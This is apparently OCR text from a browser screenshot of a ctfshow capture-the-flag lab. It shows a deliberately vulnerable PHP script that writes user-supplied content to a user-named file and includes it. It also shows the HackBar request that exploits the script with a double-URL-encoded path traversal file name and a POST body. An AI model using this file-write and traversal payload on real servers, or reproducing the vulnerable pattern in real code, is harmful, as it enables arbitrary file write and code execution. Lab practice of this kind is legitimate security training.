 Mozilla Firefox
PHPSTUDY-PHPStudy fo
127.0.0.12/?file_name=..%2
127.0.0.12/?file_name=..%252f..%252f123.php&file_content=flag%7B%7D
火狐官方站点 新手上路 常用网址 京东商城
<?php
highlight_file(__FILE__);
//ini_set('open_basedir','/var/www/html/');
$file_name = substr($_GET['file_name'],0,16);
$file_content=substr($_GET['file_content'],0,32);
file_put_contents('/www/admin/127.0.0.12_80/wwwroot/'.$file_name,$file_content);
echo(__FILE__).'<br>';
if(file_get_contents('php://input')==='ctfshow'){
echo('yes!');
include($file_name);
} /www/admin/127.0.0.12_80/wwwroot/index.php
yes!flag{}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
Load URL
http://127.0.0.12/?file_name=..%2f..%2f123.php&file_content=flag{}
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
ctfshow